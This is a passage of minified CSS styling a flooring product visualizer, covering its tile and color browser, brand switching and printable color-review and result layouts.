bkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-palette-item-image>div{width:100%;padding-top:100%;background-size:cover}.visualizer-palette-item-tools{display:none;position:absolute;top:0;left:0;right:0;padding:.375em .625em;line-height:1;background:rgba(0,0,0,.85)}.visualizer-palette-item-tools>a:first-child+a{position:absolute;top:.375em;right:.625em}.visualizer-palette-item:hover .visualizer-palette-item-tools,.visualizer-palette-item_selected .visualizer-palette-item-tools{display:block}.visualizer-palette-item-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content;font-size:.875em;padding:.71429em}.visualizer-palette-item_selected .visualizer-palette-item-info{color:#fff;background:#000}.visualizer-palette-item-info p{margin:.78571em 0 0 0;line-height:1.2;overflow:hidden;text-overflow:ellipsis}.visualizer-palette-item-info p:first-child{margin-top:0}.visualizer-palette-item-info strong{font-weight:600}.visualizer-palette-indicator{position:absolute;top:100%;height:.75em;border-left:1px solid #ccc;border-bottom:1px solid #ccc;border-right:1px solid #ccc;text-align:center}.visualizer-palette-indicator>span{display:inline-block;position:relative;top:-.16667em;padding:0 .5em;font-size:.75em;color:#3f4042;background:#fff}.visualizer-palette-indicator>span>span{display:inlien-block;vertical-align:middle}.visualizer-palette-indicator_base{width:24%}.visualizer-palette-indicator_additional{left:24%;width:74.666%;margin-left:1.333%}.visualizer-settings-parts{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.visualizer-settings-part:first-child{min-width:4.375em}.visualizer-settings-part-grid{display:table;border-collapse:collapse}.visualizer-settings-part-grid div{display:table-row}.visualizer-settings-part-grid span{display:table-cell;width:1.4375em;height:1.4375em;border:1px solid #d3d3d3}.visualizer-settings-part-grid_on span{border-color:#000}.visualizer-tileBrowser{padding:1.75em}.visualizer-tileBrowser-title h2 .brandLogo img{max-height:.83333em}.visualizer-tileBrowser-title h2 .brandLogo.carpet img{max-height:.70833em}.visualizer-tileBrowser-top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:850px){.visualizer-tileBrowser-top{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.visualizer-tileBrowser-top-left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:1120px){.visualizer-tileBrowser-top-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.visualizer-tileBrowser-stepText{display:none}@media screen and (min-width:850px){.visualizer-tileBrowser-stepText{display:block}}.visualizer-tileBrowser-stepToggle{margin:0 0 .5em 0;text-align:center}.visualizer-tileBrowser-stepToggle>span{display:inline-block;vertical-align:middle;font-weight:400}.visualizer-tileBrowser-stepToggle-line{width:3.5em;height:.5em;margin:0 -1.875em;background:#eee}@media screen and (min-width:480px){.visualizer-tileBrowser-stepToggle-line{width:7.5em}}.visualizer-tileBrowser-stepToggle-number{position:relative;font-size:.875em;width:2.14286em;padding:.57143em 0;margin:0 1.07143em;line-height:1;border-radius:100%;background:#eee;color:#3f4042;text-align:center;z-index:1}.visualizer-tileBrowser-stepToggle-number.active{background:#000;color:#fff}@media screen and (min-width:850px){.visualizer-tileBrowser-stepToggle{margin:0 0 0 1em}}.visualizer-tileBrowser-stepSelection{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:1.25em;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.visualizer-tileBrowser-stepSelection strong{font-weight:400}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection{display:block;text-align:right;margin-top:0;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}}.visualizer-tileBrowser-stepSelection-step{display:inline-block;text-align:left}@media screen and (min-width:850px){.visualizer-tileBrowser-stepSelection-step{margin-left:3.375em}}.visualizer-tileBrowser-stepSelection-step:first-child{margin-left:0}.visualizer-tileBrowser-loading{height:10em}.visualizer-tileBrowser-content{margin:1.5em 0;padding:.75em 0;border-top:8px solid #eee;border-bottom:8px solid #eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.625em;height:2.625em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.75em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.5em);-ms-flex-preferred-size:calc(100% - 1.5em);flex-basis:calc(100% - 1.5em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.5em);-ms-flex-preferred-size:calc(50% - 1.5em);flex-basis:calc(50% - 1.5em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.5em);-ms-flex-preferred-size:calc(25% - 1.5em);flex-basis:calc(25% - 1.5em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.5em);-ms-flex-preferred-size:calc(20% - 1.5em);flex-basis:calc(20% - 1.5em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.125em 0 0 0;padding:1em 1.25em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1.125em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.875em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1em);-ms-flex-preferred-size:calc(100% - 1em);flex-basis:calc(100% - 1em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - 1em);-ms-flex-preferred-size:calc(50% - 1em);flex-basis:calc(50% - 1em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - 1em);-ms-flex-preferred-size:calc(25% - 1em);flex-basis:calc(25% - 1em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - 1em);-ms-flex-preferred-size:calc(12.5% - 1em);flex-basis:calc(12.5% - 1em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.125em 0 0 0;padding:.625em .8125em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.625em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.4375em}.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5625em;padding-bottom:.5625em;margin-right:.625em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.25em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:1.0625em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.25em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.625em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.625em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.5em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:9pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{width:2.26in;height:auto;display:block;margin:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%;min-height:247px}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{width:30%}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td{width:70%}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 